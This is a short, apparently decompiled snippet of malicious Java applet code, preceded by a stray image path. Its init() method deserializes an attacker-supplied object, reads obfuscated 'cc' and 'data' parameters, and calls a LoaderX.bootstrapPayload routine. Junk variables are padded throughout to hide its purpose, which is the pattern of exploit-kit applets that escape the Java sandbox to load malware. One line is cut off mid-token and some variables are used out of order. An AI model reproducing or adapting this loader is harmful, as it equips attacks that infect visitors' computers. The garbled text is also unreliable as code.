 public void init()
{
int i = 138;
try { String str1 = "_559a3e0";
int j = 13;
byte[] arrayOfByte = PayloadX.StringToBytes(serializedObject); String str4 = "_f83";
int i1 = 235;
ObjectInputStream localObjectInputStream = new ObjectInputStream(new ByteArrayInputStream(arrayO
Object localObject = localObjectInputStream.readObject(); int i2 = 69;
String str6 = "_2ad";
String str7 = getParameter("HHHcHHHHHcHHH".replace("H", "")); int i3 = 195;
String str8 = getParameter("TTdTTTTaTTTTTtTTTTTTaTTT".replace("T", "")); String str9 = "_da29";
int i4 = 62;
if ((localObject != null) && (LoaderX.instance != null)) { String str10 = "_18531";
int i6 = 86;
if (str8 == null) { str11 = "_72200f";
str8 = ""; i7 = 155; }
String str11 = "_50c9";
int i7 = 167;
LoaderX.instance.bootstrapPayload(str8, str7); String str12 = "_d57570"; }
int i5 = 193; } catch (Exception localException) {
String str3 = "_ced2d";
int l = 251; }
String str2 = "_62347a";
int k = 212;
}